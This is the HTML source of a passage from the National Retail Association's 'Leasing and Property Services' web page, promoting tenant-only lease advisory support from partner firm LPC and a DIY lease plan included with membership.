

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nationalretail.org.au/national-retail-association/leasing-and-property-services/
body_size: 15332
content:
<!doctype html>
<html class="no-js" lang="en-US" >
<head>
    <meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no" />
    <link rel="shortcut icon" href="https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/images/favicon.ico" />
    <link rel="apple-touch-icon-precomposed" href="https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/images/apple-touch-icon.png" />

    <link rel="preconnect" href="//fonts.gstatic.com">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Retail Leasing Services | Property Specialist | NRA</title>
	<meta name="description" content="Drawing on their extensive experience in retail leasing services, our property specialists can save you time, money, and stress. Visit us for more info!" />
	<link rel="canonical" href="https://www.nationalretail.org.au/national-retail-association/leasing-and-property-services/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Retail Leasing Services | Property Specialist | NRA" />
	<meta property="og:description" content="Drawing on their extensive experience in retail leasing services, our property specialists can save you time, money, and stress. Visit us for more info!" />
	<meta property="og:url" content="https://www.nationalretail.org.au/national-retail-association/leasing-and-property-services/" />
	<meta property="og:site_name" content="National Retail Association" />
	<meta property="article:publisher" content="https://www.facebook.com/NationalRetailAssociation/" />
	<meta property="article:modified_time" content="2025-06-09T00:27:41+00:00" />
	<meta property="og:image" content="https://www.nationalretail.org.au/app/uploads/2023/09/Website-Header-Banners.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ozretailers" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.nationalretail.org.au/national-retail-association/leasing-and-property-services/","url":"https://www.nationalretail.org.au/national-retail-association/leasing-and-property-services/","name":"Retail Leasing Services | Property Specialist | NRA","isPartOf":{"@id":"https://www.nationalretail.org.au/#website"},"primaryImageOfPage":{"@id":"https://www.nationalretail.org.au/national-retail-association/leasing-and-property-services/#primaryimage"},"image":{"@id":"https://www.nationalretail.org.au/national-retail-association/leasing-and-property-services/#primaryimage"},"thumbnailUrl":"https://www.nationalretail.org.au/app/uploads/2023/09/Website-Header-Banners.jpg","datePublished":"2019-09-25T04:29:23+00:00","dateModified":"2025-06-09T00:27:41+00:00","description":"Drawing on their extensive experience in retail leasing services, our property specialists can save you time, money, and stress. Visit us for more info!","breadcrumb":{"@id":"https://www.nationalretail.org.au/national-retail-association/leasing-and-property-services/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.nationalretail.org.au/national-retail-association/leasing-and-property-services/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.nationalretail.org.au/national-retail-association/leasing-and-property-services/#primaryimage","url":"https://www.nationalretail.org.au/app/uploads/2023/09/Website-Header-Banners.jpg","contentUrl":"https://www.nationalretail.org.au/app/uploads/2023/09/Website-Header-Banners.jpg","width":1920,"height":500},{"@type":"BreadcrumbList","@id":"https://www.nationalretail.org.au/national-retail-association/leasing-and-property-services/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.nationalretail.org.au/"},{"@type":"ListItem","position":2,"name":"Home","item":"https://www.nationalretail.org.au/"},{"@type":"ListItem","position":3,"name":"Leasing and Property Services"}]},{"@type":"WebSite","@id":"https://www.nationalretail.org.au/#website","url":"https://www.nationalretail.org.au/","name":"National Retail Association","description":"the modern voice of Australian retail","publisher":{"@id":"https://www.nationalretail.org.au/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.nationalretail.org.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.nationalretail.org.au/#organization","name":"National Retail Association","url":"https://www.nationalretail.org.au/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.nationalretail.org.au/#/schema/logo/image/","url":"https://www.nationalretail.org.au/app/uploads/2019/08/Untitled-design.jpg","contentUrl":"https://www.nationalretail.org.au/app/uploads/2019/08/Untitled-design.jpg","width":2048,"height":934,"caption":"National Retail Association"},"image":{"@id":"https://www.nationalretail.org.au/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/NationalRetailAssociation/","https://x.com/ozretailers","https://www.instagram.com/nationalretailassociation/","https://www.youtube.com/channel/UC-QjrmP7s5is7-YUpsuac2A","https://au.linkedin.com/company/national-retail-association"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.nationalretail.org.au/app/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fullcalendar-css' href='https://www.nationalretail.org.au/app/plugins/wp-fullcalendar/includes/css/main.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylesheet-css' href='https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/css/app.css?ver=2.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='//use.fontawesome.com/releases/v5.3.1/css/all.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='//fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500&#038;display=swap&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='Poppins-css' href='//fonts.googleapis.com/css2?family=Poppins%3Awght%40300%3B400%3B500&#038;display=swap&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js?ver=3.2.1" id="jquery-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/jquery/ui/selectmenu.min.js?ver=1.13.3" id="jquery-ui-selectmenu-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" id="wp-fullcalendar-js-extra">
/* <![CDATA[ */
var WPFC = {"ajaxurl":"https:\/\/www.nationalretail.org.au\/wp\/wp-admin\/admin-ajax.php?action=WP_FullCalendar","firstDay":"1","wpfc_theme":"","wpfc_limit":"3","wpfc_limit_txt":"more ...","timeFormat":"h(:mm)A","defaultView":"month","weekends":"true","header":{"left":"prev,next today","center":"title","right":"month"},"wpfc_qtips":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalretail.org.au/app/plugins/wp-fullcalendar/includes/js/main.js?ver=1.6" id="wp-fullcalendar-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js?ver=1.12.1" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://www.nationalretail.org.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nationalretail.org.au/wp-json/wp/v2/pages/17157" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nationalretail.org.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nationalretail.org.au%2Fnational-retail-association%2Fleasing-and-property-services%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nationalretail.org.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nationalretail.org.au%2Fnational-retail-association%2Fleasing-and-property-services%2F&#038;format=xml" />
<style>
	input#input_2_9 {
		width: 450px;
		height: 50px;
	}
	.footer .footer-top form {
		display: flex;
		justify-content: center;
	}
	.gform_legacy_markup_wrapper form {
		text-align: left;
		max-width: 100%;
		margin: 0 auto;
	}
	.gform-footer.gform_footer.top_label {
		display: flex;
		align-content: center;
		justify-content: flex-start;
		align-items: center;
	}
	form#gform_2 {
    	width: fit-content;
	}
</style>
<link rel="icon" href="https://www.nationalretail.org.au/app/uploads/2024/10/cropped-Untitled-design-10-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.nationalretail.org.au/app/uploads/2024/10/cropped-Untitled-design-10-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.nationalretail.org.au/app/uploads/2024/10/cropped-Untitled-design-10-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.nationalretail.org.au/app/uploads/2024/10/cropped-Untitled-design-10-270x270.png" />

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-KK97JZG');</script>
    <!-- End Google Tag Manager -->

    <!-- Hotjar Tracking Code for https://www.nra.net.au/ -->
    <script>
        (function(h,o,t,j,a,r){
            h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
            h._hjSettings={hjid:1181883,hjsv:6};
            a=o.getElementsByTagName('head')[0];
            r=o.createElement('script');r.async=1;
            r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
            a.appendChild(r);
        })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
    </script>
</head>
<body class="wp-singular page-template-default page page-id-17157 page-child parent-pageid-4 wp-theme-pvtl offcanvas">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KK97JZG"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

      
<nav class="mobile-off-canvas-menu off-canvas position-right" id="off-canvas-menu" data-off-canvas data-auto-focus="false" role="navigation">
	<ul id="menu-main-menu" class="vertical menu" data-accordion-menu data-submenu-toggle="true"><li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-135 is-active"><a href="https://www.nationalretail.org.au/services/">Services</a>
<ul class="vertical nested menu">
	<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://www.nationalretail.org.au/services/workplace-law-hr-support/">Legal &#038; HR Support</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.nationalretail.org.au/services/training/">Training</a></li>
	<li id="menu-item-16219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16219"><a href="https://www.nationalretail.org.au/policy-advocacy/">Policy &#038; Advocacy</a></li>
	<li id="menu-item-17207" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-17157 current_page_item menu-item-17207 is-active"><a href="https://www.nationalretail.org.au/national-retail-association/leasing-and-property-services/" aria-current="page">Leasing &#038; Tenancy</a></li>
	<li id="menu-item-28322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28322"><a href="https://www.nationalretail.org.au/topics/retail-committees/">Retail Committees</a></li>
</ul>
</li>
<li id="menu-item-12979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12979"><a href="https://www.nationalretail.org.au/about-us/what-we-do/">About Us</a>
<ul class="vertical nested menu">
	<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.nationalretail.org.au/about-us/what-we-do/">What we do</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://www.nationalretail.org.au/about-us/our-people/">Our Team</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.nationalretail.org.au/about-us/our-partners/">Our Partners</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://www.nationalretail.org.au/about-us/success-stories/">Success stories</a></li>
	<li id="menu-item-35750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35750"><a href="https://www.nationalretail.org.au/ara-x-nra-proposed-amalgamation/">ARA x NRA Amalgamation</a></li>
</ul>
</li>
<li id="menu-item-200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-200"><a href="/events">Events</a>
<ul class="vertical nested menu">
	<li id="menu-item-11184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11184"><a href="/events">Upcoming Events</a></li>
	<li id="menu-item-35993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35993"><a href="https://www.retail.org.au/ara-events/leaders-forum-26">Leaders Forum 26</a></li>
	<li id="menu-item-26995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26995"><a href="https://nationalretailawards.com.au/">National Retail Awards (Archived)</a></li>
</ul>
</li>
<li id="menu-item-17190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17190"><a href="https://www.nationalretail.org.au/resources/">Resources</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://www.nationalretail.org.au/retail-news-trends-insights/">News</a></li>
<li id="menu-item-11801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11801"><a href="https://www.nationalretail.org.au/contact-us/">Contact Us</a></li>
<li id="menu-item-11094" class="header-search-toggle menu-item menu-item-type-custom menu-item-object-custom menu-item-11094"><a title="Search">Search <i class="fas fa-search"></i></a></li>
<li id="menu-item-157" class="button-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-157"><a href="https://www.nationalretail.org.au/join/">Join the NRA</a>
<ul class="vertical nested menu">
	<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://www.nationalretail.org.au/apply-now/">Apply Now</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://www.nationalretail.org.au/join/partners/">Partners</a></li>
</ul>
</li>
</ul>    <a href="/podcasts" class="button small light-blue podcasts"><i class="fa fa-podcast"></i>&nbsp;<span>Podcasts</span></a>
</nav>

<div class="off-canvas-content" data-off-canvas-content>

<header class="site-header" role="banner" data-sticky data-margin-top="0">
    <div class="header-top grid-x align-justify">
        <div class="grid-container">
                            <a class="phone-number" href="tel:0732400100" onClick="ga('send', 'event', { eventCategory: 'Link', eventAction: 'Click', eventLabel: 'Phone'});">
                    <i class="fa fa-phone"></i>&nbsp;
                    <span>1800 RETAIL (738 245)</span>
                </a>
            
            <a href="https://members.nra.net.au" class="button small light-blue"><i class="fa fa-user"></i>&nbsp;<span>Member Portal</span></a>
        </div>
    </div>
    <div class="header-main">
        <div class="grid-container">
            <div class="grid-x grid-padding-x align-middle">
                <div class="cell header-left small-3 medium-3 large-2">
                    <a href="https://www.nationalretail.org.au/" rel="home" class="logo">
                        <img src="https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/images/logo.png" alt="National Retail Association" width="177" height="80">
                    </a>
                </div>

                <div class="cell header-right grid-y align-justify small-9 medium-9 large-10">
                    <div class="site-navigation-container">
                        <nav class="site-navigation top-bar" role="navigation">
                            <ul id="menu-main-menu-1" class="dropdown menu align-right desktop-menu" data-dropdown-menu><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-135 is-active"><a href="https://www.nationalretail.org.au/services/">Services</a>
<ul class="dropdown menu vertical" data-toggle>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://www.nationalretail.org.au/services/workplace-law-hr-support/">Legal &#038; HR Support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.nationalretail.org.au/services/training/">Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16219"><a href="https://www.nationalretail.org.au/policy-advocacy/">Policy &#038; Advocacy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-17157 current_page_item menu-item-17207 is-active"><a href="https://www.nationalretail.org.au/national-retail-association/leasing-and-property-services/" aria-current="page">Leasing &#038; Tenancy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28322"><a href="https://www.nationalretail.org.au/topics/retail-committees/">Retail Committees</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12979"><a href="https://www.nationalretail.org.au/about-us/what-we-do/">About Us</a>
<ul class="dropdown menu vertical" data-toggle>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.nationalretail.org.au/about-us/what-we-do/">What we do</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://www.nationalretail.org.au/about-us/our-people/">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.nationalretail.org.au/about-us/our-partners/">Our Partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://www.nationalretail.org.au/about-us/success-stories/">Success stories</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35750"><a href="https://www.nationalretail.org.au/ara-x-nra-proposed-amalgamation/">ARA x NRA Amalgamation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-200"><a href="/events">Events</a>
<ul class="dropdown menu vertical" data-toggle>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11184"><a href="/events">Upcoming Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35993"><a href="https://www.retail.org.au/ara-events/leaders-forum-26">Leaders Forum 26</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26995"><a href="https://nationalretailawards.com.au/">National Retail Awards (Archived)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17190"><a href="https://www.nationalretail.org.au/resources/">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://www.nationalretail.org.au/retail-news-trends-insights/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11801"><a href="https://www.nationalretail.org.au/contact-us/">Contact Us</a></li>
<li class="header-search-toggle menu-item menu-item-type-custom menu-item-object-custom menu-item-11094"><a title="Search">Search <i class="fas fa-search"></i></a></li>
<li class="button-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-157"><a href="https://www.nationalretail.org.au/join/">Join the NRA</a>
<ul class="dropdown menu vertical" data-toggle>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://www.nationalretail.org.au/apply-now/">Apply Now</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://www.nationalretail.org.au/join/partners/">Partners</a></li>
</ul>
</li>
</ul>
                            <form class="header-search grid-x align-middle" role="search" method="get" id="headersearchform" action="https://www.nationalretail.org.au/" data-toggler=".active">
                                <div class="search-wrapper">
                                    <input type="text" class="input-group-field" value="" name="s" placeholder="Search">
                                    <button type="submit" class="submit"><i class="fas fa-search"></i></button>
                                    <a data-toggle="headersearchform" class="close"><i class="fas fa-times"></i></a>
                                </div>
                            </form>

                            <div class="header-search-toggle hide-for-large">
                                <a data-toggle="headersearchform"><i class="fas fa-search"></i></a>
                            </div>
                            <button aria-label="Main Menu" class="menu-icon" type="button" data-toggle="off-canvas-menu"><span>Menu</span></button>
                        </nav>
                    </div> <!-- / .site-navigation-container -->
                </div>

            </div>
        </div>
    </div>
        <a href="https://www.nationalretail.org.au/ara-x-nra-proposed-amalgamation/" class="top-page-message" data-top-page-message="header_message" style="display:none;">
        <div class="grid-container">
            We have a date - Australian Retail Council launches 1 February 2026!  
            <span data-js="close-top-page-message" class="close"><i class="fas fa-times"></i></span>
        </div>
    </a>
</header>


<div class="featured-hero" role="banner" data-interchange="
	[https://www.nationalretail.org.au/app/uploads/2023/09/Website-Header-Banners-640x300.jpg, small],
	[https://www.nationalretail.org.au/app/uploads/2023/09/Website-Header-Banners-1280x400.jpg, medium],
	[https://www.nationalretail.org.au/app/uploads/2023/09/Website-Header-Banners-1440x500.jpg, large],
	[https://www.nationalretail.org.au/app/uploads/2023/09/Website-Header-Banners.jpg, xlarge]
">
	<!--<div class="bg-overlay"></div>-->
	<div class="grid-container">
		<div class="banner-text">
							<h1 class="banner-title">Leasing and Property Services</h1>
			        </div>

					<div class="breadcrumbs-wrap">
				<nav role="navigation" class="breadcrumbs"><span><span><a href="https://www.nationalretail.org.au/">Home</a></span> <i class="fas fa-angle-right separator"></i> <span><a href="https://www.nationalretail.org.au/">Home</a></span> <i class="fas fa-angle-right separator"></i> <span class="breadcrumb_last" aria-current="page">Leasing and Property Services</span></span></nav>			</div>
		    </div>
</div>

<div class="page-siblings">
	<div class="grid-container">
		<ul id="menu-main-menu-2" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://www.nationalretail.org.au/services/workplace-law-hr-support/">Legal &#038; HR Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.nationalretail.org.au/services/training/">Training</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16219"><a href="https://www.nationalretail.org.au/policy-advocacy/">Policy &#038; Advocacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-17157 current_page_item menu-item-17207 is-active"><a href="https://www.nationalretail.org.au/national-retail-association/leasing-and-property-services/" aria-current="page">Leasing &#038; Tenancy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28322"><a href="https://www.nationalretail.org.au/topics/retail-committees/">Retail Committees</a></li>
</ul>	</div>
</div>

	<main class="main-content">
				<div class="flexible-content-fields"><div class="page-block white flexible-content text-image-carousel">
    <div class="grid-container">
        <div class="grid-x grid-padding-x">
            <div class="cell small-12 medium-6 large-8 editor-content">
                <h3>National Retail Association members get access to professional leasing and property support.</h3>
<p>Our leasing and property partners<strong> LPC </strong>are one of Australia’s leading tenant-only advisory services businesses. That means, they work exclusively for you, the tenant. Their advice is completely independent to ultimately <em><strong>benefit you &#8211; rather than the landlord.</strong></em></p>
<p>Drawing on their extensive experience in retail management and the property industry, LPC can save you time, money and stress and ensure you:</p>
<p>• never enter into a bad lease;<br />
• never miss a critical date;<br />
• never pay too much rent; and<br />
• never miss an opportunity to reduce rental costs.</p>
<a href="https://share.hsforms.com/18J9gugHDT6-KJrNXJLlC6Q1roh9" class="button " target="_blank">Claim Your Leasing Support Now</a>
            </div>
            <div class="cell small-12 medium-6 large-4">
                <div class="swiper-container ">
                    <div class="swiper-wrapper">

                                                    <div class="swiper-slide">
                                <img src="https://www.nationalretail.org.au/app/uploads/2022/02/LPC-Cresa_Logo_2022-640x480.png" alt="Lpc Cresa Logo 2022" />
                            </div>
                        
                    </div>
                                    </div>
            </div>
        </div>



    </div>
</div>
<div class="page-block light-grey flexible-content full-width-text">
  <div class="grid-container">
    <div class="grid-x grid-margin-y">
      <div class="cell editor-content">
        
        <p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-23313" src="https://www.nationalretail.org.au/app/uploads/2021/04/Lpc-Cresa_Services_Website.png" alt="" width="1920" height="453" srcset="https://www.nationalretail.org.au/app/uploads/2021/04/Lpc-Cresa_Services_Website.png 1920w, https://www.nationalretail.org.au/app/uploads/2021/04/Lpc-Cresa_Services_Website-300x71.png 300w, https://www.nationalretail.org.au/app/uploads/2021/04/Lpc-Cresa_Services_Website-1024x242.png 1024w, https://www.nationalretail.org.au/app/uploads/2021/04/Lpc-Cresa_Services_Website-768x181.png 768w, https://www.nationalretail.org.au/app/uploads/2021/04/Lpc-Cresa_Services_Website-1536x362.png 1536w, https://www.nationalretail.org.au/app/uploads/2021/04/Lpc-Cresa_Services_Website-640x151.png 640w, https://www.nationalretail.org.au/app/uploads/2021/04/Lpc-Cresa_Services_Website-1200x283.png 1200w, https://www.nationalretail.org.au/app/uploads/2021/04/Lpc-Cresa_Services_Website-400x94.png 400w, https://www.nationalretail.org.au/app/uploads/2021/04/Lpc-Cresa_Services_Website-200x47.png 200w, https://www.nationalretail.org.au/app/uploads/2021/04/Lpc-Cresa_Services_Website-480x113.png 480w" sizes="(max-width: 639px) 98vw, (max-width: 1199px) 64vw, 770px" /></p>
      </div>
    </div>
  </div>
</div>
<div class="page-block secondary flexible-content full-width-text">
  <div class="grid-container">
    <div class="grid-x grid-margin-y">
      <div class="cell editor-content">
        
        <h3 style="text-align: center;">The LPC DIY Plan is included in your NRA membership. Your DIY plan<em> (worth $480 excl. gst)</em> increases your lease negotiation and lease management skills via access to our video tutorials, user guides, checklists, and templates which help you achieve better lease outcomes</h3>
<p style="text-align: center;"><a href="https://share.hsforms.com/18J9gugHDT6-KJrNXJLlC6Q1roh9" class="button large" target="_blank">Claim Your Leasing Support Now</a></p>
      </div>
    </div>
  </div>
</div>
<div class="page-block white flexible-content full-width-text">
  <div class="grid-container">
    <div class="grid-x grid-margin-y">
      <div class="cell editor-content">
        
        <p style="text-align: center;">Whether you’re a new retailer starting out, or an established retail brand across multiple locations and channels, getting your leasing and property strategy right is critical to your long-term business success.</p>
<p style="text-align: center;">Next to wages, rent is the most significant operating cost for retailers and rental overheads have been identified as the biggest challenge keeping retailers awake at night by Inside Retail’s annual Australian Retail Outlook surveys for a number of years.</p>
<h3 style="text-align: center;">LPC work with all types of retail business including:</h3>
<p class='blank_p_tag'>&nbsp;</p>
